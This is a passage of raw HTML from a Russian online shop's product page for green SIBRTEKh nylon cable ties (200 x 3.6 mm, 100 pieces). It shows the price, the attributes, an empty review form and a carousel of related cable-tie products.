data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52214192-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52214192-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52214192-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52214192-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52214192-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52214192-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52214192-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52214192.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, зеленые, 100 шт. 45512
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>205,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696d5f1a96615">Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, зеленые, 100 шт. 45512 quantity</label>
		<input
			type="number"
			id="quantity_696d5f1a96615"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="16169" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16169" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15894579</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/sibrteh/" rel="tag">Кабельные стяжки СИБРТЕХ</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>3 месяца</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,1</p>
<p>Длина, мм: 200</p>
<p>Ширина, мм: 100</p>
<p>Высота, мм: 15</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/3-6/" rel="tag">3,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/200/" rel="tag">200</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/zelenyy/" rel="tag">зеленый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, зеленые, 100 шт. 45512&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16169' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-569"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16074 status-publish last instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="16074">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-zelenye-100-sht-45510/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51662612-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51662612-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51662612-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51662612-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51662612-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51662612-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51662612-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51662612.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16074" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-zelenye-100-sht-45510/">Пластиковые хомуты СИБРТЕХ, 100 * 2,5 мм, зеленые, 100 шт 45510</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16074" data-product_sku="15875984" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 100 * 2,5 мм, зеленые, 100 шт 45510&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16102 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="16102">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-150-2-5-mm-zelenye-100-sht-45511/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316084-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316084-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16102" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-150-2-5-mm-zelenye-100-sht-45511/">Пластиковые хомуты СИБРТЕХ, 150 * 2,5 мм, зеленые, 100 шт 45511</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>144,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16102" data-product_sku="15875973" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 150 * 2,5 мм, зеленые, 100 шт 45511&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16158 status-publish last instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="16158">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-sinie-100-sht-45521/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51855559-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51855559-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16158" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-sinie-100-sht-45521/">Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, синие, 100 шт. 45521</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>205,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16158" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16158" data-product_sku="15894578" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, синие, 100 шт. 45521&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16185 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="16185">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-sibrteh-200x3-6-mm-plastmassovye-belye-100-sht-45527/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51211860-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51211860-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51211860-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51211860-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51211860-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51211860-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51211860-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51211860.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16185" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-sibrteh-200x3-6-mm-plastmassovye-belye-100-sht-45527/">Хомуты СИБРТЕХ 200&#215;3,6 мм, пластмассовые, белые, 100 шт 45527</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>191,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16185" data-product_sku="15384695" aria-label="Add &ldquo;Хомуты СИБРТЕХ 200x3,6 мм, пластмассовые, белые, 100 шт 45527&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16180 status-publish last instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="16180">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-8-mm-chernye-100-sht-45557/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51250480-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51250480-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16180" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-8-mm-chernye-100-sht-45557/">Пластиковые хомуты СИБРТЕХ, 200 х 8 мм, черные, 100 шт 45557</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>528,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16180" data-product_sku="15875944" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 200 х 8 мм, черные, 100 шт 45557&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16151 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="16151">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-4-8-mm-chernye-100-sht-45563/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51721628-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51721628-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16151" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-4-8-mm-chernye-100-sht-45563/">Пластиковые хомуты СИБРТЕХ, 200 * 4,8 мм, черные, 100 шт 45563</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16151" data-product_sku="15875950" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 200 * 4,8 мм, черные, 100 шт 45563&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16164 status-publish last instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="16164">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-4-8-mm-belye-100-sht-45534/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52004460-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52004460-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16164" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-4-8-mm-belye-100-sht-45534/">Пластиковые хомуты СИБРТЕХ, 200 х 4,8 мм, белые, 100 шт. 45534</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16164" data-product_sku="15894577" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 200 х 4,8 мм, белые, 100 шт. 45534&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16071 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="16071">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-krasnye-100-sht-45500/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51390757-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51390757-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16071" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
